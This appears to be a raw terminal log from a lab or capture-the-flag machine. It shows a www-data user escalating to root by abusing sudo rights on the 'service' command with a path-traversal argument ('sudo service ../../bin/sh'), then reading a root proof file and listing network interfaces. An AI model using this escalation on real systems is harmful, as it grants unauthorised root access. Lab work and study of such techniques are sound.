 www-data@crane:/home$ sudo service ../../bin/sh
sudo service ../../bin/sh
# whoami
whoami
root
# cat /root/proof.txt
cat /root/proof.txt
cc8576e6badb18e990e80b3d7740acf2
# ifconfig
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.232.146  netmask 255.255.255.0  broadcast 192.168.232.255
        inet6 fe80::250:56ff:fe9e:dad  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9e:0d:ad  txqueuelen 1000  (Ethernet)
        RX packets 127784  bytes 8579132 (8.1 MiB)
        RX errors 0  dropped 837  overruns 0  frame 0
        TX packets 69722  bytes 8489124 (8.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 128  bytes 12512 (12.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 128  bytes 12512 (12.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0